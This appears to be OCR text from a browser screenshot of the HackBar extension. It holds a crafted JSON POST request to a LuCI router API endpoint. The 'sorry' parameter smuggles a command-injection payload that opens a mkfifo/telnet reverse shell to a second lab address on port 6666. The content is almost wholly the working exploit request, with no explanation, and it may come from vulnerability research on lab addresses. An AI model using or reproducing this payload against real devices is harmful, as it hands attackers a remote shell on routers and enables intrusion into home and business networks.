 {"code":0,"id":null,"data":{"code":1},"error":null}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.107.135/cgi-bin/luci/api/auth
Use POST method
enctype
application/json
MODIFY HEADER
Body
{
    "method":"merge",
    "params":{
        "sorry":"'$(mkfifo /tmp/test;telnet 192.168.107.136 6666
0</tmp/test|/bin/sh > /tmp/test)'"
    }
}
Name Value
Origin http://192.168.107.135
Name Value
Content-Type application/x-www-form-urlencoded
Name Value
Upgrade-Insecure-Requests 1
Name Value